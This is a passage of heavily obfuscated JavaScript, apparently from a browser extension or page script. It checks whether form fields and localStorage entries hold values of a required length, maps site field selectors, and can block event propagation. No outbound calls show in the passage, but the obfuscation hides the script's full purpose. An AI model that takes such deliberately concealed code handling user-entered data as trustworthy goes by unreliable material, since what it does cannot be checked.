_0x50c6e4[_0x43016b(_0x502b35._0x603f44,0x572,_0x502b35._0x1dafd2,_0x502b35._0x1f6b46)](_0x39f5f9,_0x35eda2)},'fUlZO':function(_0x103863,_0x20d2b0){return _0x103863+_0x20d2b0},'vXUbO':_0x50c6e4.eigJn,'tWjvo':_0x50c6e4[_0x47153b(0xa3e,0x757,0x8aa,_0xd4a650._0x3674e2)]};clearTimeout(_0x1f2658);if(_0x179c39){if(_0x176017[_0x47153b(_0xd4a650._0x10481a,_0xd4a650._0x53e5bd,0x116f,0xb8d)]){if(_0x50c6e4.rSAnT(_0x50c6e4[_0x47153b(0x1b7,_0xd4a650._0x1f5fb6,0x648,_0xd4a650._0x5d773f)],_0x50c6e4[_0x429581(_0xd4a650._0xe3b2f,0x1bc,_0xd4a650._0x277ba4,_0xd4a650._0x2d3376)]))console[_0x429581(-_0xd4a650._0x1c0fb1,0x4d7,-_0xd4a650._0xac76e7,0x540)](_0x50c6e4[_0x429581(0xb3b,0x259,_0xd4a650._0x459164,0x8d0)]);else{const _0x42afea=_0xd09ac9[_0x47153b(_0xd4a650._0x5adb36,0x920,0x82a,0x836)](_0x1f539c,_0x4eb27e[_0x47153b(0x789,_0xd4a650._0x113b03,0x3bb,_0xd4a650._0xa33a22)+_0x47153b(_0xd4a650._0x4640a4,0x953,_0xd4a650._0x134d75,0x11bb)](_0x3ef986)[_0x429581(-0x2e4,0x328,-0x1f0,0x34a)])||0x1d43+0x22b8+-0x3fd3,_0x208033=_0xd09ac9[_0x47153b(0x5e7,_0xd4a650._0x3290a1,-0x49,_0xd4a650._0x121ed3)](_0x4a358e,_0x461ac5),_0x251c15=_0xd09ac9.HeVFK(_0xd09ac9.GOrwE(_0x42afea,_0x208033),-0x11f7*0x2+0x11ff+0x11f1);_0x39a4c0=_0xd09ac9[_0x47153b(_0xd4a650._0x346c59,0x4e0,_0xd4a650._0x188f71,_0xd4a650._0x563c5)](_0xd09ac9.fUlZO(_0xd09ac9[_0x47153b(0xbff,_0xd4a650._0x2e5598,0x1073,_0xd4a650._0x546d3d)],_0x251c15),_0xd09ac9[_0x429581(_0xd4a650._0x3bb82d,0x106a,0x9cd,_0xd4a650._0x453536)]),_0x320431=''}}return}_0x1f2658=_0x50c6e4[_0x429581(0x5,0x7c6,0x6dd,_0xd4a650._0x26c824)](setTimeout,()=>{const _0x5d0cd9={_0x226636:0x7e3,_0x419bd9:0x3b8,_0xf5c146:0xcb8,_0x3cb39:0xca8,_0xb01cfc:0x914,_0x38347a:0xd48,_0x3d98ad:0x106e,_0x91b698:0x6e6,_0x1b4dbe:0x4a1,_0x19553b:0xd45,_0x2ddcbf:0x940,_0x5e1354:0x668,_0x461427:0x3a9,_0x32ca3d:0x8eb,_0x463c99:0xd92,_0xbbded7:0x2a1,_0x3ef203:0xf58,_0x4938c0:0x36b,_0x12c919:0x338,_0x32cd6e:0x7b1,_0x4bc784:0xabf,_0x4f74ce:0x944,_0x44cf79:0x360,_0x373ec3:0x82f,_0x14f3cb:0x459,_0x56e10e:0x306,_0x539bd5:0x3ae,_0x1542ce:0x25e,_0x1f21a7:0x46c,_0x2eb515:0x40d,_0x1c40fa:0x284,_0x22e195:0x50c,_0x1b90b9:0x2a4,_0x11df2c:0x304,_0x5f87df:0x555,_0x480d6a:0x37f,_0x494701:0x4a5,_0x2922b7:0x96,_0x1efb9a:0x2f1,_0x5158d1:0xb4e,_0x5338a8:0xfb8,_0x2c8e8e:0x5d8,_0x3f3eb2:0xba8,_0x4ff9ff:0x2c9,_0x1c5f3a:0x747,_0x54d5c5:0x800,_0x334bd6:0x4b8,_0x216377:0x615,_0xd6bada:0x8df,_0x18e2c2:0x199,_0x3d4bfe:0x6b3,_0x1a5c2e:0x54f,_0x3bdbe1:0x241,_0x54cd6a:0x486,_0x2c5ce3:0xb37,_0x711b6:0x114b,_0x15e9aa:0xf21,_0x483514:0x36b,_0x59ef8d:0x555,_0x3c6593:0x78a,_0x3d1553:0xa59,_0x40a435:0x6dd,_0x510e83:0x981,_0x20ae19:0x84c,_0xcf659c:0x94f,_0x7d1b8e:0x8b7,_0x10184e:0xd24,_0x4662d6:0x5cd,_0x2c73b2:0x941,_0x573262:0xaaf,_0x2202b9:0xc5c,_0x44cda7:0x1f4,_0xddc4d1:0x974,_0x4ed684:0x370,_0x477982:0x2fe,_0x3cfed2:0x78e,_0x345785:0x21c,_0x4f312f:0xaf,_0x597d95:0x756,_0x59072f:0x57c,_0x165eb2:0x63e,_0x7a25b5:0x242,_0x557919:0x7ee,_0x1fd394:0x99,_0x3e1917:0x4c5,_0xe450b9:0x55e,_0x4229b0:0x707,_0x3c4e94:0x6d1,_0x43f98a:0xa15,_0x1cf5b5:0x5f7,_0x5ca21f:0x4f8,_0x1427da:0xb32,_0x21e7d7:0x1187,_0x1294a2:0xab8,_0x16f696:0x785,_0x12ca9e:0x27f,_0x40aa26:0xd81,_0x45cf08:0x137,_0x570a60:0x289,_0x5639f7:0x2dc,_0x109e94:0x2b7,_0x43f71d:0xa64,_0x3cbfef:0x374,_0x5ab530:0x6c1,_0x3c0c0e:0x2ee,_0x211356:0xc92,_0x127ad6:0x9fe,_0xbd3492:0xac0,_0x4d41a9:0x399,_0x4ada39:0x74c,_0x4d7d2c:0x1bf,_0x2baf9b:0xbd1,_0x5b456d:0x74b,_0x1d2b76:0xc98,_0x55943c:0x4fb,_0x1dfb77:0x4dc,_0x56bbfb:0x729,_0xddb5da:0x1465,_0x14e17b:0xe99,_0x118bae:0x242,_0x220bcd:0x3c,_0x3990a7:0x887,_0x52ff84:0x2ed,_0x42138e:0x41,_0x513c27:0x368,_0x3ad1af:0xd30,_0x77ac3a:0xf94,_0x486c71:0xb44,_0x26090f:0xc99,_0x13a975:0xe86},_0x2a720d={_0x34e185:0xb2},_0x5e3937={_0x3509a7:0x40},_0xbddfdd={_0x447d05:0xa0c,_0x4cc8d9:0xf7b,_0x34c831:0x4b2},_0x2c08a0={_0x4b47d4:0x133,_0x4f29f8:0x1d,_0x2d9b09:0x11c},_0x1bb2dc={_0x2b6c63:0xa80},_0x333ab0={_0x1fe179:0x3fd,_0x2d9036:0x167},_0xc1e6e6={'vhAkV':_0x4998fe(0x7c8,_0x536fd3._0x15eb79,_0x536fd3._0x128ce1,0x28e)+_0x119de1(_0x536fd3._0x5c9ff8,0xda8,_0x536fd3._0x1b45ab,0x739)+_0x119de1(_0x536fd3._0x410aa6,0x70b,_0x536fd3._0x296ba8,_0x536fd3._0xda585e)+_0x119de1(0x14c,0x217,_0x536fd3._0x332b91,_0x536fd3._0x37a5d2)+'r\x20method:','fkPBL':_0x119de1(_0x536fd3._0x23682d,0x1367,0x1201,0x1246)+'ofill\x20trig'+'gers\x20disab'+_0x4998fe(0x1337,_0x536fd3._0x5a59f8,_0x536fd3._0x1402af,_0x536fd3._0x16da6c)+'erType:','EedlR':function(_0x178253){function _0x26a0e2(_0x3e7d23,_0x13748d,_0x489ebf,_0x3d77bb){return _0x119de1(_0x3d77bb- -_0x333ab0._0x1fe179,_0x13748d-0x1f0,_0x489ebf-_0x333ab0._0x2d9036,_0x13748d)}return _0x13cc3c[_0x26a0e2(0x634,0x416,-0x159,_0x17aa77._0x427c35)](_0x178253)},'rVQor':_0x4998fe(0x132c,0x6f6,0xca8,_0x536fd3._0x53d497)+_0x119de1(_0x536fd3._0x551da9,0xeaf,_0x536fd3._0x37865d,0x1042)+'by\x20popup\x20t'+_0x119de1(_0x536fd3._0x18fe89,0x4ff,0x1cd,0xade),'YeUPX':_0x119de1(0x5f4,0x7d2,_0x536fd3._0x49c6ea,_0x536fd3._0x33cc09)+_0x119de1(_0x536fd3._0x1740f9,_0x536fd3._0x1dbd34,_0x536fd3._0x16ee18,0x8dd)+_0x119de1(_0x536fd3._0x133383,0xb77,0x4cd,0xa76)+'den\x20elemen'+'t:','fBTGw':function(_0x125eec,_0x1668ee){return _0x125eec===_0x1668ee},'NJfnx':_0x13cc3c[_0x4998fe(0x1d9,_0x536fd3._0x55de21,0x3aa,0x792)],'qJRqS':function(_0x3888b5,_0x35532b){const _0x2f51c6={_0x274412:0x9a};function _0x3da952(_0x1f13c7,_0x5bc611,_0x1710dd,_0x374862){return _0x4998fe(_0x1f13c7-_0x2f51c6._0x274412,_0x5bc611-0x17c,_0x374862- -0x41,_0x5bc611)}return _0x13cc3c[_0x3da952(0xacf,0xfd9,0x7a5,_0x1bb2dc._0x2b6c63)](_0x3888b5,_0x35532b)},'iiNlh':_0x13cc3c[_0x4998fe(0xd6c,0xe34,0x835,0x462)],'ozKJz':_0x13cc3c[_0x4998fe(_0x536fd3._0x596306,_0x536fd3._0xba5e6b,_0x536fd3._0x12c2e8,_0x536fd3._0x29a7b5)],'wTFXj':function(_0x558008,_0x4afa4c){function _0x418128(_0x1ea336,_0x3ebcfb,_0x26676d,_0x17ac70){return _0x4998fe(_0x1ea336-_0x2c08a0._0x4b47d4,_0x3ebcfb-_0x2c08a0._0x4f29f8,_0x17ac70- -_0x2c08a0._0x2d9b09,_0x1ea336)}return _0x13cc3c[_0x418128(_0xbddfdd._0x447d05,_0xbddfdd._0x4cc8d9,_0xbddfdd._0x34c831,0x9a5)](_0x558008,_0x4afa4c)},'XnUlM':_0x13cc3c[_0x119de1(_0x536fd3._0x57eed7,0x5fd,_0x536fd3._0x30b086,_0x536fd3._0x9d9685)],'PwHtv':function(_0x7b6dde,_0x36c83a,_0x53bf94){return _0x7b6dde(_0x36c83a,_0x53bf94)},'PRDNy':_0x13cc3c[_0x119de1(0x665,0x5f0,0x66c,_0x536fd3._0xf030b0)],'hHqlE':_0x13cc3c[_0x4998fe(0xa03,_0x536fd3._0x4e3372,_0x536fd3._0x356fc4,_0x536fd3._0x4dea0f)],'cveer':_0x13cc3c[_0x119de1(0xd8f,_0x536fd3._0x5d6774,0xc59,0xbe7)],'qBkru':_0x13cc3c[_0x4998fe(_0x536fd3._0x52af72,_0x536fd3._0x5e085b,0xcf6,0xb40)],'fOHgb':function(_0x5efa0c,_0x1ebc96){return _0x5efa0c(_0x1ebc96)},'qrBhP':function(_0x33067a,_0x43fe00){const _0x30a53d={_0x21ed3f:0xeb,_0x17448d:0x18a};function _0x20c155(_0x506ab5,_0x444522,_0x29b1bb,_0x2a8f0e){return _0x119de1(_0x444522-0x36e,_0x444522-_0x30a53d._0x21ed3f,_0x29b1bb-_0x30a53d._0x17448d,_0x29b1bb)}return _0x13cc3c[_0x20c155(_0x522fc3._0x222808,0x530,_0x522fc3._0x113305,_0x522fc3._0x54d03a)](_0x33067a,_0x43fe00)},'oKmfx':_0x13cc3c[_0x119de1(_0x536fd3._0x4b38b5,_0x536fd3._0x4250c9,0x8bd,0x779)],'ZfEXR':_0x119de1(_0x536fd3._0x1812ed,-_0x536fd3._0x48b49a,-0x309,0x19e),'Yxiox':_0x13cc3c[_0x4998fe(_0x536fd3._0x4aeef9,0xd38,0xd8e,_0x536fd3._0x18d4a8)],'RJFeb':_0x13cc3c.rHkZb,'obJqN':_0x13cc3c.OFzIT};function _0x4998fe(_0x2a0d40,_0x26b1af,_0x3556e8,_0x55ebfd){return _0x429581(_0x2a0d40-0x134,_0x55ebfd,_0x3556e8-0x5d,_0x3556e8-_0x5e3937._0x3509a7)}_0x179c39=!![];function _0x119de1(_0x360b43,_0xe20aad,_0x3c1b21,_0x3bfdcd){return _0x429581(_0x360b43-0x1a,_0x3bfdcd,_0x3c1b21-0x90,_0x360b43- -_0x433b93._0x698fdd)}let _0x3f264d=![];const _0x157f48=_0xd62e4e[_0x119de1(_0x536fd3._0x401604,_0x536fd3._0x4496d2,_0x536fd3._0x55f1ec,0x250)](_0x15720e=>{const _0x53c6a6={_0x525051:0x5a,_0x168a88:0x1e4};function _0x5b643b(_0x44216b,_0x43c743,_0x22c430,_0x531c35){return _0x4998fe(_0x44216b-_0x2a720d._0x34e185,_0x43c743-0x4a,_0x531c35-0x95,_0x44216b)}const _0x42f16e={'VEYLA':function(_0x527f8a){return _0xc1e6e6.EedlR(_0x527f8a)},'nbQVl':_0xc1e6e6[_0x5b643b(0x638,0x705,-0xa7,0x266)],'sVoZT':_0xc1e6e6[_0x5b643b(0xa85,_0x5d0cd9._0x226636,0x6e1,0xb8e)]};function _0x3606b0(_0x1f8487,_0x3cefd5,_0x3e2c1c,_0x387bf9){return _0x4998fe(_0x1f8487-_0x53c6a6._0x525051,_0x3cefd5-_0x53c6a6._0x168a88,_0x1f8487- -0x33e,_0x3e2c1c)}try{if(_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x419bd9,_0x5d0cd9._0xf5c146,_0x5d0cd9._0x3cb39,_0x5d0cd9._0xb01cfc)](_0x5b643b(0xabe,0x851,0x11a4,0xc3c),_0xc1e6e6[_0x5b643b(0x80e,_0x5d0cd9._0x38347a,_0x5d0cd9._0x3d98ad,0xd4a)]))_0x42f16e[_0x5b643b(0x365,0x975,0x19f,_0x5d0cd9._0x91b698)](_0x273bbb);else{let _0x4d5d7d=_0x15720e[_0x5b643b(_0x5d0cd9._0x1b4dbe,_0x5d0cd9._0x19553b,_0x5d0cd9._0x2ddcbf,0xac4)],_0x5df564=_0x15720e.selector[_0x3606b0(0x307,_0x5d0cd9._0x5e1354,_0x5d0cd9._0x461427,-0x26b)]('#','');if(_0x176017[_0x3606b0(_0x5d0cd9._0x32ca3d,_0x5d0cd9._0x463c99,_0x5d0cd9._0xbbded7,_0x5d0cd9._0x3ef203)+_0x3606b0(0x272,-0x2ea,-_0x5d0cd9._0x4938c0,0x41a)]&&_0x176017['siteFieldM'+'apping']){if(_0xc1e6e6[_0x5b643b(0x290,_0x5d0cd9._0x12c919,0x920,0x3b8)](_0xc1e6e6.iiNlh,_0xc1e6e6[_0x3606b0(0x3a4,0xe,_0x5d0cd9._0x32cd6e,-0x258)])){const _0x424c0e=_0x176017[_0x5b643b(0x30d,0x6f2,0x5c3,0x29b)+'apping'][_0x3606b0(_0x5d0cd9._0x4bc784,0xe40,_0x5d0cd9._0x4f74ce,0x50b)](_0x17e2ff=>_0x17e2ff[_0x5b643b(0xf94,0xf16,0x6d4,0x9ab)]===_0x15720e[_0x5b643b(0x1003,0x10ee,0xcea,0xac4)][_0x3606b0(0x307,0x738,-0x333,0x89f)]('#','')||_0x17e2ff[_0x3606b0(0x6f1,0x968,0x682,0xaf6)]===_0x15720e[_0x3606b0(0x6f1,0x8a0,0xb35,0xb3a)]);if(_0x424c0e){if(_0xc1e6e6.wTFXj(_0x3606b0(0x59,0xe9,0x1e1,-0x2f6),_0xc1e6e6[_0x3606b0(0x8a2,_0x5d0cd9._0x44cf79,0x4c5,_0x5d0cd9._0x373ec3)])){const _0x26874b=_0x33c56f[_0x3606b0(0xa6,0x43b,-_0x5d0cd9._0x14f3cb,0x644)]&&_0x578854[_0x3606b0(0xa6,0x68c,_0x5d0cd9._0x56e10e,-_0x5d0cd9._0x539bd5)][_0x3606b0(0x247,0x74d,0xe0,-_0x5d0cd9._0x1542ce)+'d'];if(_0x26874b){const _0x2ac0b8=_0x5b643b(0x3a4,0x5e8,0x56b,0x259)[_0x5b643b(0x550,_0x5d0cd9._0x1f21a7,0x76d,_0x5d0cd9._0x2eb515)]('|');let _0x5b1c96=-0x552+-0x26ac+0x2bfe;while(!![]){switch(_0x2ac0b8[_0x5b1c96++]){case'0':_0x4584d9[_0x3606b0(0xd5,_0x5d0cd9._0x1c40fa,-_0x5d0cd9._0x22e195,_0x5d0cd9._0x1b90b9)+_0x3606b0(0x425,0x5c6,0x127,_0x5d0cd9._0x11df2c)]();continue;case'1':return![];case'2':_0x2dde60[_0x3606b0(0x875,_0x5d0cd9._0x5f87df,_0x5d0cd9._0x480d6a,0x406)+'ation']();continue;case'3':_0x516c10['stopImmedi'+_0x3606b0(-0x14f,-_0x5d0cd9._0x494701,-0x6ad,-0x1a2)+_0x5b643b(0x14,-_0x5d0cd9._0x2922b7,0x585,_0x5d0cd9._0x1efb9a)]();continue;case'4':_0x2e25cb[_0x3606b0(_0x5d0cd9._0x5158d1,0x66f,0xc2a,_0x5d0cd9._0x5338a8)]&&_0x3ce195.log(_0x42f16e.nbQVl);continue}break}}}else _0x4d5d7d=_0x424c0e.selector,_0x5df564=_0x424c0e[_0x3606b0(_0x5d0cd9._0x2c8e8e,_0x5d0cd9._0x3f3eb2,_0x5d0cd9._0x4ff9ff,_0x5d0cd9._0x1c5f3a)]}}else _0x159320[_0x5b643b(_0x5d0cd9._0x54d5c5,_0x5d0cd9._0x334bd6,0xba7,_0x5d0cd9._0x216377)](_0xc1e6e6.vhAkV,_0x486e8e.id)}const _0x3d76ad=localStorage[_0x5b643b(_0x5d0cd9._0xd6bada,-_0x5d0cd9._0x18e2c2,_0x5d0cd9._0x3d4bfe,0x2e8)](_0x5df564);if(_0x3d76ad&&_0x3d76ad[_0x3606b0(-0x4a,-0x670,-_0x5d0cd9._0x1a5c2e,_0x5d0cd9._0x3bdbe1)]()){const _0x1e52e7=_0x3d11d2(_0x3d76ad),_0x49f371=_0xc1e6e6[_0x5b643b(0x111,0x367,0x339,_0x5d0cd9._0x54cd6a)](parseInt,_0x15720e.length,-0x3*-0x23b+0x1fd9*0x1+0x268*-0x10),_0x5269ee=_0x1e52e7[_0x3606b0(0x57c,0x850,_0x5d0cd9._0x2c5ce3,0x32f)]>=_0x49f371;return _0x176017[_0x5b643b(_0x5d0cd9._0x711b6,0x1476,0xb1c,_0x5d0cd9._0x15e9aa)]&&console[_0x3606b0(0x242,0x219,0x73f,0x4e1)](_0xc1e6e6[_0x3606b0(_0x5d0cd9._0x483514,0x892,0x76f,0x7ac)],_0x5df564,'=',_0x3d76ad,_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x59ef8d,_0x5d0cd9._0x3c6593,_0x5d0cd9._0x3d1553,_0x5d0cd9._0x40a435)],_0x1e52e7,_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x510e83,0x11b9,0xd96,0xbb1)],_0x1e52e7[_0x5b643b(0x599,_0x5d0cd9._0x20ae19,0xa5f,_0x5d0cd9._0xcf659c)],'>=',_0x49f371,'→',_0x5269ee),_0x5269ee}else{if(_0xc1e6e6.fBTGw(_0x5b643b(_0x5d0cd9._0x7d1b8e,0xb93,0x6cb,_0x5d0cd9._0x10184e),_0xc1e6e6[_0x3606b0(0x7b,-0x241,_0x5d0cd9._0x4662d6,-0x3e5)])){const _0x5750f7=document[_0x3606b0(_0x5d0cd9._0x2c73b2,_0x5d0cd9._0x573262,0x919,_0x5d0cd9._0x2202b9)+_0x3606b0(0x4ac,0xa97,_0x5d0cd9._0x44cda7,0x79a)](_0x4d5d7d);if(_0x5750f7&&_0x5750f7.value[_0x5b643b(_0x5d0cd9._0xddc4d1,_0x5d0cd9._0x4ed684,-0xf7,0x389)]()){const _0xf27b7f=_0xc1e6e6.fOHgb(_0x3d11d2,_0x5750f7[_0x3606b0(_0x5d0cd9._0x477982,0x799,_0x5d0cd9._0x3cfed2,-_0x5d0cd9._0x345785)]),_0xe7f2f9=_0xc1e6e6[_0x3606b0(0xb3,0x6ec,-0x139,-_0x5d0cd9._0x4f312f)](parseInt,_0x15720e.length,0x1*-0x267e+-0x3*-0x65d+-0x3f*-0x4f),_0x273cd3=_0xc1e6e6[_0x3606b0(0x9ce,0xc92,_0x5d0cd9._0x597d95,0xc2b)](_0xf27b7f[_0x3606b0(_0x5d0cd9._0x59072f,0x356,_0x5d0cd9._0x165eb2,0x6cc)],_0xe7f2f9);return _0x176017[_0x3606b0(0xb4e,0xc64,0xcc5,0x716)]&&console[_0x3606b0(_0x5d0cd9._0x7a25b5,_0x5d0cd9._0x557919,_0x5d0cd9._0x1fd394,_0x5d0cd9._0x3e1917)](_0xc1e6e6.oKmfx,_0x4d5d7d,'=',_0x5750f7[_0x5b643b(0x1a8,_0x5d0cd9._0xe450b9,_0x5d0cd9._0x4229b0,_0x5d0cd9._0x3c4e94)],_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x43f98a,0x8ce,_0x5d0cd9._0x1cf5b5,0x6dd)],_0xf27b7f,_0x3606b0(_0x5d0cd9._0x5ca21f,0x8a9,0xafc,0x133),_0xf27b7f[_0x5b643b(0x447,0x74c,_0x5d0cd9._0x1427da,0x94f)],'>=',_0xe7f2f9,'→',_0x273cd3),_0x273cd3}else return _0x176017[_0x5b643b(_0x5d0cd9._0x21e7d7,_0x5d0cd9._0x1294a2,0x9bc,_0x5d0cd9._0x15e9aa)]&&(_0xc1e6e6[_0x3606b0(0x157,_0x5d0cd9._0x16f696,0x323,-_0x5d0cd9._0x12ca9e)](_0xc1e6e6[_0x5b643b(_0x5d0cd9._0x40aa26,0xa97,0x42a,0x898)],_0xc1e6e6[_0x3606b0(0x4c5,-_0x5d0cd9._0x45cf08,0x8d9,0x436)])?_0x398248(_0x5aa137):console[_0x3606b0(_0x5d0cd9._0x7a25b5,-_0x5d0cd9._0x570a60,_0x5d0cd9._0x5639f7,_0x5d0cd9._0x109e94)](_0xc1e6e6[_0x5b643b(0x386,_0x5d0cd9._0x43f71d,_0x5d0cd9._0x3cbfef,0x518)],_0x5df564,_0xc1e6e6.RJFeb,_0x4d5d7d,')')),![]}else _0x36897e.log(_0xc1e6e6.fkPBL,_0x1466bf)}}}catch(_0x618ab8){if(_0x176017[_0x3606b0(0xb4e,_0x5d0cd9._0x5ab530,0xb92,0x8ea)]){if('xgJJr'===_0xc1e6e6[_0x3606b0(0x722,_0x5d0cd9._0x3c0c0e,0x8fd,_0x5d0cd9._0x211356)])console[_0x3606b0(_0x5d0cd9._0x127ad6,0x8e3,0x387,0xd95)](_0x5b643b(0x5f1,0x109e,0x497,_0x5d0cd9._0xbd3492)+'CHECK]\x20Err'+_0x3606b0(0x106,_0x5d0cd9._0x4d41a9,_0x5d0cd9._0x4ada39,_0x5d0cd9._0x4d7d2c),_0x618ab8[_0x5b643b(0x523,-0x132,0xaf4,0x4c1)]);else try{_0x2c9c9b.style.cssText='',_0x476572['removeAttr'+_0x5b643b(0xdc3,_0x5d0cd9._0x2baf9b,_0x5d0cd9._0x5b456d,_0x5d0cd9._0x1d2b76)](_0x3606b0(0x69d,0x7bd,_0x5d0cd9._0x55943c,0x814)+_0x3606b0(_0x5d0cd9._0x1dfb77,-0x133,_0x5d0cd9._0x56bbfb,0x818)),_0x1baa16[_0x5b643b(0x1310,_0x5d0cd9._0xddb5da,_0x5d0cd9._0x14e17b,_0x5d0cd9._0x15e9aa)]&&_0x5f1b2d[_0x3606b0(_0x5d0cd9._0x118bae,-_0x5d0cd9._0x220bcd,_0x5d0cd9._0x3990a7,_0x5d0cd9._0x52ff84)](_0x42f16e[_0x5b643b(-_0x5d0cd9._0x42138e,_0x5d0cd9._0x513c27,0x255,0x516)],_0x890a3b[_0x5b643b(0x2ed,_0x5d0cd9._0x3ad1af,0x46b,0x723)]||_0x1dfc6b[_0x5b643b(_0x5d0cd9._0x77ac3a,_0x5d0cd9._0x486c71,_0x5d0cd9._0x26090f,_0x5d0cd9._0x13a975)])}catch(_0xb5a760){}}return![]}});_0x157f48&&(_0x3f264d=!![]),_0x3f264d&&(_0x176017[_0x4998fe(0x11df,0xf1c,0xe8c,0x9ac)]&&console[_0x4998fe(0xb45,_0x536fd3._0x1a9a35,_0x536fd3._0x22207b,_0x536fd3._0x405474)](_0x13cc3c[_0x4998fe(0xd09,_0x536fd3._0x357083,0x6e9,_0x536fd3._0x511a4d)](_0x13cc3c[_0x4998fe(_0x536fd3._0x4ee43a,0x313,0x6e9,0xb3e)](_0x13cc3c[_0x119de1(0x395,-_0x536fd3._0x13bc05,_0x536fd3._0x193a8b,_0x536fd3._0xad1618)],_0x13cc3c.Kvhzy(_0x176017[_0x119de1(_0x536fd3._0x15f670,0x959,_0x536fd3._0x5d1ada,_0x536fd3._0x52236a)+_0x119de1(0x12c,-0x35f,-0x3f2,_0x536fd3._0x1f9d3b)],-0xf5+-0x1ea3+-0x40*-0x8e)),_0x13cc3c[_0x119de1(_0x536fd3._0xd52c2d,-_0x536fd3._0x6cf0b2,-0x6c,0x721)])),_0x13cc3c.nEDSa(_0x4a8fc7,_0x4998fe(-0x313,_0x536fd3._0x13e980,_0x536fd3._0x3d5f80,-0xe5))),_0x179c39=![]},_0x176017[_0x47153b(_0xd4a650._0x4ed8ab,0x79c,_0xd4a650._0x568f63,_0xd4a650._0x241c65)+_0x429581(_0xd4a650._0x5072d2,_0xd4a650._0x139cb9,-0x2aa,_0xd4a650._0x586500)])},_0xb3857=new WeakSet(),_0x21ba07=()=>{const _0x3c79ff={_0x5edfcd:0x48,_0x34c90:0x3cc,_0x27b527:0x196,_0x1d25e8:0x674,_0x5e367b:0xb2c,_0x4aea05:0x97c,_0x466ed9:0xe0e,_0x1d1940:0xa21,_0x338626:0x125d,_0x488189:0xdf,_0x3f7f83:0xa41,_0x4d474d:0x3b,_0x2da679:0x16f,_0x24f5ea:0x404,_0x382a6e:0x6c8,_0x929359:0x25a,_0x496fc8:0x679,_0x57eec4:0xa30,_0x7e6458:0x677,_0x3de051:0x696,_0xf680fd:0x969,_0x38dce2:0x1224,_0x459fc5:0xbca,_0x17e6d5:0xf82,_0x15e11e:0xde,_0x5364df:0x318,_0x2631cc:0x4c6,_0x4733f2:0xc5,_0x1d8c5b:0x6ee,_0x19776c:0xf9,_0x3f0b13:0x22b,_0x390f80:0x366,_0x148858:0xb45,_0x405f5d:0x1158,_0x4d3b81:0x565,_0x417d4a:0x894,_0x492d33:0x9f4,_0x218b8b:0x10ba,_0xfffd02:0x899,_0x59bff5:0xb87,_0x46a37e:0x233,_0x237260:0x40e,_0x52e580:0x7ed,_0x453ef5:0x144d,_0x3f5996:0x107c,_0x4395c8:0x117b,_0x4be8f3:0x93f,_0x5598f6:0x90c},_0x270f1c={_0x1ac15b:0x124,_0x50d259:0x132,_0x40d264:0xe6},_0x33abae={_0x294cc1:0x405,_0x439682:0x8a9},_0x168004={_0xd7f064:0xc5,_0x8aab19:0x9f};function _0x51fb4b(_0x298cde,_0x35d5d2,_0x1acaf1,_0x2b01b4){return _0x3d1e6c(_0x298cde,_0x1acaf1- -0x2bb,_0x1acaf1-_0x514063._0x107882,_0x2b01b4-_0x514063._0x465008)}function _0x249cb4(_0x42014b,_0x1739da,_0x1a0273,_0x6328e1){return _0x1ce4b2(_0x42014b-_0x109930._0x3c732f,_0x1739da-_0x109930._0xf106b1,_0x1a0273-0x18d,_0x1a0273)}const _0x4a137a={'IXNFu':function(_0x20d333,_0x374fda){return _0x13cc3c.iuxfX(_0x20d333,_0x374fda)},'xMrPN':function(_0x212adc,_0x1f809b){const _0x43d033={_0x3028ec:0xec};function _0xbd724c(_0x4706ad,_0x16f397,_0x22185a,_0x1b2ea9){return _0x5f49(_0x4706ad-_0x43d033._0x3028ec,_0x1b2ea9)}return _0x13cc3c[_0xbd724c(0x2d0,_0xf45d1f._0x234873,-0x23c,-0x310)](_0x212adc,_0x1f809b)},'xPrZq':_0x249cb4(_0x594b09._0x1c98e3,_0x594b09._0x854e63,0xb39,_0x594b09._0x37b65e),'PacvH':'javascript'+':','fhUvf':function(_0x23f142,_0x1754c6){function _0x5611bb(_0xa366d7,_0x32b2aa,_0x4b1c80,_0x123a42){return _0x249cb4(_0xa366d7- -_0x168004._0xd7f064,_0x32b2aa-_0x168004._0x8aab19,_0x32b2aa,_0x123a42-0x1bf)}return _0x13cc3c[_0x5611bb(_0x1c2db9._0x1cab18,0xcd1,0x63f,0x698)](_0x23f142,_0x1754c6)},'ltfKb':'Delete','wkTjD':_0x13cc3c[_0x51fb4b(0xa1e,_0x594b09._0x2eed66,_0x594b09._0x1ff42e,0xa15)],'tVfWT':_0x13cc3c[_0x51fb4b(_0x594b09._0x5ed2ba,0xce8,_0x594b09._0x24a837,_0x594b09._0x3751aa)],'ZrhFv':_0x13cc3c[_0x51fb4b(-_0x594b09._0x54e2fa,0x4aa,_0x594b09._0x43894d,-0x402)],'RfEtJ':_0x51fb4b(0x8cf,_0x594b09._0x3c9227,0x6e6,0xc87),'iQhib':_0x13cc3c[_0x51fb4b(0x759,_0x594b09._0x2d9ac4,_0x594b09._0x17c554,0x23a)],'qFLLh':function(_0x5a3033,_0x8c5875){const _0x400e03={_0x2e86b0:0xbc,_0x2f49c0:0x1c5,_0xb8813e:0x92};function _0xb7402f(_0x5b7cf8,_0xe2cbd9,_0x4fdd40,_0x36f10b){return _0x51fb4b(_0x5b7cf8,_0xe2cbd9-_0x400e03._0x2e86b0,_0xe2cbd9-_0x400e03._0x2f49c0,_0x36f10b-_0x400e03._0xb8813e)}return _0x13cc3c[_0xb7402f(_0x33abae._0x294cc1,_0x33abae._0x439682,0x606,0x9d4)](_0x5a3033,_0x8c5875)},'DXKvB':_0x13cc3c[_0x249cb4(_0x594b09._0x19a122,_0x594b09._0x52b6c1,_0x594b09._0x3198ce,_0x594b09._0x1a3c81)],'MQJkN':_0x249cb4(_0x594b09._0x201807,_0x594b09._0x58b5d7,0xfaf,0x989),'stbAv':'change','FWhWu':_0x13cc3c[_0x51fb4b(0x4af,_0x594b09._0x26bda7,0xc1,0x71)],'rxyZe':function(_0x5a9d92,_0x5c3178,_0x26908d){return _0x13cc3c.YnJrn(_0x5a9d92,_0x5c3178,_0x26908d)},'qNywS':function(_0x3e1376,_0x32ed01){function _0x12b1f5(_0x5bc4c7,_0x167797,_0x11c9cd,_0x48a47e){return _0x249cb4(_0x11c9cd-_0x270f1c._0x1ac15b,_0x167797-_0x270f1c._0x50d259,_0x48a47e,_0x48a47e-_0x270f1c._0x40d264)}return 